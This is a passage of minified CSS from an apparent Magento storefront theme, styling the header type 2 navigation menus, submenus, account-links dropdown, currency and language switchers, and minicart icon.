ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}@media (min-width:768px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:right;width:66%;position:relative;padding-left:15px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:26px;padding-bottom:26px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:11px 26px 11px 18px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#333;line-height:24px;padding:11px 18px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{border-bottom:2px solid transparent;display:inline-block}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}.cms-index-index .page-wrapper .page-header.header-type2{border-bottom:none}.page-wrapper .page-header.header-type2{background:#ffffff;margin-bottom:25px;border-bottom:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content{padding-top:0;padding-bottom:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{float:left;width:18%;position:relative;height:100px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo-home{display:table;height:100%}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{margin:0;max-width:100%;display:table-cell;vertical-align:middle;height:100%;float:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{float:right;width:16%;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:block;position:relative;text-align:center}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-user{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-user{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown{display:none;min-width:200px;position:absolute;right:0;margin:0;top:100%;padding:15px;background:#ffffff;color:#555555;z-index:4;border:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links{list-style:outside none none;margin:0;padding:0;text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li{display:block;margin-bottom:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a{color:#666;display:block;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:active{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#c19d59;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language{text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-currency{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-language{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>strong{display:block;font-size:14px;margin-bottom:10px;text-transform:uppercase;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul{list-style:outside none none;margin:0;padding:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:active{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper{margin:0;width:100%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{display:block;padding:38px 0;text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#333;line-height:23px;content:"\f07a";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:23px;content:"\f00d";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart 